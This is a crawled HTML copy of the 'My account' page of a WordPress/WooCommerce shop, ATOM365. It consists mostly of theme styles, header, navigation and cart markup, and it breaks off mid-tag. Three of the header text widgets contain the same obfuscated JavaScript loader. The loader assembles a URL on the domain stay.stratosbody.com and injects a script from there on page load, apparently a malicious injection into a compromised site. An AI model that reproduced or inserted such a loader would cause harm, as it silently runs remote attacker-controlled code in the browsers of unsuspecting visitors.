

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/my-account-2/
body_size: 13782
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>My account - ATOM365</title> <link rel="canonical" href="https://atom365.ru/ru/my-account-2/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="[:en]My account[:ru]Мой аккаунт[:]"/> <meta property="og:url" content="https://atom365.ru/ru/my-account-2/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel="stylesheet" href="/s/59435f.css"> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/3b674b.css">                                           <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/my-account-2/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/my-account-2/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/my-account-2/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular page-template-default page page-id-12373 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/my-account-2/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/my-account-2/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12373 current_page_item menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right 